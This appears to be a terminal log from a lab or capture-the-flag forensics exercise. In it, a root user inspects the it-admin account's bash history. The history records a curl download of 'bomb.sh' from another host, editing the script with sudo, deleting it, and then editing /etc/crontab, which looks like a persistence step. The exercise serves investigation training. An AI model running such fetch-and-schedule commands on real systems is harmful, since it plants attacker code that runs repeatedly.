 root@ip-10-10-52-119:~# cd /home
root@ip-10-10-52-119:/home# ls
cybert  it-admin  ubuntu
root@ip-10-10-52-119:/home# cd it-admin/
root@ip-10-10-52-119:/home/it-admin# ls -al
total 28
drwxr-xr-x 2 it-admin it-admin 4096 Dec 28  2022 .
drwxr-xr-x 5 root     root     4096 Dec 28  2022 ..
-rw------- 1 it-admin it-admin  177 Dec 28  2022 .bash_history
-rw-r--r-- 1 it-admin it-admin  220 Dec 28  2022 .bash_logout
-rw-r--r-- 1 it-admin it-admin 3771 Dec 28  2022 .bashrc
-rw-r--r-- 1 it-admin it-admin  807 Dec 28  2022 .profile
-rw------- 1 root     root      879 Dec 28  2022 .viminfo
root@ip-10-10-52-119:/home/it-admin# cat .bash_history
whoami
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
ls
ls -la
cd ~/
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
sudo vi bomb.sh
ls
rm bomb.sh
sudo nano /etc/crontab
exit
root@ip-10-10-52-119:/home/it-admin#